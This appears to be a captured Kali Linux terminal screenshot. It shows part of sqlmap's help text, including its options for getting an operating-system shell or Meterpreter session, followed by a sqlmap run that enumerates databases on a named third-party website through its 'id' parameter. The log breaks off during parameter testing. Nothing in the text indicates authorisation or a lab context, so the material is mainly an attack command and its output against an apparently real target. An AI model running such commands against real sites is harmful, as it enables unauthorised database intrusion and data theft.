 File Edit View Search Terminal Help
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
xampp.txt
data.sql
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u https://ssy.org/detail.php?id=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:09:18 /2019-09-25/
[22:09:19] [INFO] testing connection to the target URL
[22:09:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:09:20] [INFO] testing if the target URL content is stable
[22:09:20] [INFO] target URL content is stable
[22:09:20] [INFO] testing if GET parameter 'id' is dynamic